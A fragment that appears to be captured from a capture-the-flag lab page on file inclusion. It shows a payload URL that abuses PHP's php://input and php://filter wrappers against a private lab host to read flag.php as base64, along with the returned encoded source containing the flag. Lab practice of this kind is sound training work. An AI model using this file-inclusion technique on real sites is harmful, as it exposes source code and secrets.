 http://192.168.137.149/index.php?cin=php://input&file=php://filter/read=convert.base64-encode/resource=flag.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
You know file_inclusion?
You are right!Go ahead and find the flag!
PD9waHANCgkkZmxhZz0nZmxhZ3thNzBjYjRlOGVmYTM0NGNkMWE0MzA2NzhiMmUwNWNhNX0nOw0KPz4=